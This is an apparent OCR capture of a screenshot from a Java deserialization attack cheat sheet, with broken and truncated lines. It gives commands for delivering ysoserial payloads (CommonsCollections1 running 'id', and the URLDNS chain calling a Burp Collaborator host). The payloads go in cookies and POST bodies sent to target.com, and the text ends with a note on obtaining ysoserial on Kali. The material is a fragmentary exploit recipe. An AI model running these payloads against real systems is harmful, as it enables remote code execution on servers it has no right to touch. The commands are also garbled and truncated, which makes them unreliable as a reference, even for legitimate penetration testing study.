
# Send as base64 in cookie/parameter
curl
-b
"session=<base64_payload>"
 http://target.com
# Send raw bytes in POST body
java
-jar
 ysoserial.jar CommonsCollections1 
'id'
|
-H
"Content-Type: application/x-java-serialized-o
  --data-binary @- http://target.com/api

# URLDNS chain for blind detection (triggers DNS lo
java
-jar
 ysoserial.jar URLDNS 
'http://BURP_COLLABO
ysoserial is not pre-installed on Kali. Download from
GitHub releases
or build from source (requires Java +
Maven).
Java ViewState (JSF):